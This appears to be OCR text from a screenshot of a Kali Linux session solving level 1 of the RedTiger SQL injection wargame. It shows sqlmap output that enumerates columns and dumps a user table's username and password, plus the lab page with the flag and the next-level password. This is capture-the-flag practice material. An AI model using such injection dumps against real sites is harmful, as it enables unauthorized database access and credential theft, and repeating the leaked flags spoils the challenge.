 Applications Places Firefox ESR May 18 16:29 1
root@kali-linux-2021-1: ~/sqlmapproject-sqlmap-35e575c
y a switch '--no-cast' or switch '--hex'
[16:20:33] [WARNING] unable to retrieve column names for table 'level1_users' in databas
e 'hackit'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/root/sqlmapproject-sqlmap-35e575c/data/txt/common-columns.txt' (press Ente
r)
[2] custom
> 10
[16:20:59] [INFO] checking column existence using items from '/root/sqlmapproject-sqlmap
-35e575c/data/txt/common-columns.txt'
[16:20:59] [INFO] adding words used on web page to the check list
10
[16:21:15] [INFO] starting 10 threads
[16:21:17] [INFO] retrieved: id
[16:21:17] [INFO] retrieved: username
[16:22:37] [INFO] retrieved: password
[16:26:52] [INFO] tried 756/2626 items (29%)^C
[16:26:52] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[16:26:57] [WARNING] user aborted during column existence check. sqlmap will display par
tial output
[16:26:59] [INFO] fetching entries for table 'level1_users' in database 'hackit'
Database: hackit
Table: level1_users
[1 entry]
+----+----------+-------------+
| id | username | password    |
+----+----------+-------------+
| 1  | Hornoxe  | thatwaseasy |
+----+----------+-------------+
[16:27:00] [INFO] table 'hackit.level1_users' dumped to CSV file '/root/.local/share/sql
map/output/redtiger.labs.overthewire.org/dump/hackit/level1_users.csv'
[16:27:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/out
put/redtiger.labs.overthewire.org'
[*] ending @ 16:27:00 /2021-05-18/
(root💀kali-linux-2021-1)-[~/sqlmapproject-sqlmap-35e575c]
#
(root💀kali-linux-2021-1)-[~/sqlmapproject-sqlmap-35e575c]
#
Mozilla Firefox
HACK IT redtiger.labs.overthewire New Tab
https://redtiger.labs.overthewire
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This category does not exist!
You made it!
You can raise your wechall.net score with this flag:
27cbddc803ecde822d87a7e8639f9315
The password for the next level is:
passwords_will_change_over_time_let_us_do_a_shitty_rhyme
Hack it